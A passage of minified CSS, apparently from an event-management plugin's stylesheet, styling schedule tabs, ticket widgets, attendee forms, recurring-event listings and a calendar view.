15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{font-weight:700;line-height:1;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{border:1px solid #eaeaea;color:#333;font-size:12px;font-weight:700;padding:5px 10px;text-transform:uppercase}.etn-event-tag-list a:hover{border-color:#5d78ff;color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{font-size:1.625rem;margin:0;padding:10px 0;text-align:center;text-transform:capitalize}.meeting-wrapper .meeting-row{border:1px solid #e7e7e7;display:flex}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{flex:30%;padding:15px;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{border-left:1px solid #ededed;flex:70%}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:8px}.meeting-wrapper.zoom-2 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event 